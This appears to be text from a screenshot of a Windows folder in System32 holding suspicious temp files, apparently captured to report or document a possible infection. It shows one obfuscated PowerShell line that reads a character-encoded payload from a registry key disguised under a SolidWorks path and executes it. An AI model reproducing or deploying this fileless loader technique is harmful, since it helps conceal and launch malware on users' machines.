 此电脑 > Windows (C:) > Windows > System32 > 3AB7.tmp
在 3AB7.tmp 中搜索
排序 查看 ...
名称 修改日期 类型 大小
3AB8.tmp 2024/3/21 20:12 TMP 文件 0 KB
3AB8.tmp.ps1 2024/3/21 20:12 Windows Power... 1 KB
使用说明.txt Untitled.txt 目录翻译.tx ConfigCI.psd1 powershell.ps1 readme.txt Sglab.log 3AB8.tmp
文件 编辑 查看
$wrmKqLZSeaK=[ScriptBlock]; icm ($wrmKqLZSeaK::Create([string]::Join('', ((gp (([regex]::Matches('JQVQJnoitaroproC skroWdiloS\ERAWTFOS
\:MLKH','.','RightToLeft') | ForEach {$_.value}) -join '')).'c8dO7TYiv' | % { [char]$_ }))))